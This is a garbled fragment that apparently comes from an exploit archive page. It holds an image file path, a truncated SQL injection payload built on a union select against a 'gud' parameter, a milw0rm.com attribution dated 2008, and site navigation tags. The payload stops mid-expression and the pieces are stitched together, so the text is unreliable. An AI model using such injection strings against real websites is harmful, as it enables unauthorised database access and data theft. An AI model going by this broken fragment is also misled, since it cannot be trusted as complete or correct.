
gud=-1'+union+select+1,concat_ws(0
# milw0rm.com [2008-09-28]

Tags:
Databases
Exploits
Google Hacking
Papers